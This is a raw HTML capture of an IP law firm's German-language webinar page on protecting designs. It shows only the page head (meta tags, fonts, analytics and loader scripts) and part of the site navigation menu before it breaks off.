

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/webinars/webinar-designs-2020
body_size: 39412
content:


<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | A Guide to Protecting Your Designs</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="D Young &amp; Co ist eine führende Kanzlei auf dem Gebiet des gewerblichen Rechtsschutzes in Europa.">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/webinars/webinar-designs-2020" property="og:url">
<meta content="A Guide to Protecting Your Designs" property="og:title">
<meta content="D Young &amp; Co ist eine führende Kanzlei auf dem Gebiet des gewerblichen Rechtsschutzes in Europa." property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="A Guide to Protecting Your Designs">
<meta name="twitter:description" content="D Young &amp; Co ist eine führende Kanzlei auf dem Gebiet des gewerblichen Rechtsschutzes in Europa.">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691">
<meta name="twitter:image:width" content="1200">
<meta name="twitter:image:height" content="630">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/webinars/webinar-designs-2020" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/webinars/webinar-designs-2020" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/webinars/webinar-designs-2020" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/webinars/webinar-designs-2020" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="webinar-designs-2020" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-ezlzna" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;11b327231041497bf852ab9e81171fd21cb1b4ccdb8e33b13b0a2f7c871bc242component-ezlzna&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;1c09a846815c257891b1b93d7928cf34a6c16a297ab1fbfb7041657c235a42c159493&quot;}">					<a href="https://www.dyoung.com/en/webinars/webinar-designs-2020" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/webinars/webinar-designs-2020" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
